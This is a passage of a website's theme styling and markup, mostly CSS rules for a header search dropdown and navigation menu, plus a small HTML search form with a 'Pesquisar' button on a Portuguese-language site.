                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_36{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_36 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_36 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_36 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_36 .tdb-drop-down-search-inner,
                .tdi_36 .tdb-search-form,
                .tdi_36 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_36 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_36 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #e02500;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_36 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-head-search-btn svg,
                .tdi_36 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover svg,
                .tdi_36 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_36 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_36 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_36 .tdb-head-search-form-btn:hover{
                    background-color: #e02500;
                }.tdi_36 .result-msg,
                .tdi_36 .result-msg a{
                    color: #e02500;
                }.tdi_36 .result-msg a:hover{
                    color: #e02500;
                }.tdi_36 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_36 .entry-thumb{
					background-position: center 30%;
				}.tdi_36 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #e02500;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-post-category:hover{
					background-color: #e02500 !important;
				
					color: #ffffff;
				}.tdi_36 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.td-theme-wrap .tdi_36 .td_module_wrap:hover .td-module-title a,
				.tdi_36 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					color: #555555;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-search-txt{
                    margin-left: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_36 .td-post-category{
					padding: 5px 8px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_36 .tdb-search-txt{
                    margin-left: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_36 .tdb-search-form{
                    padding: 15px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_36 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_36 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #e02500;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.contraditor.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>OK</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Pesquisar</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
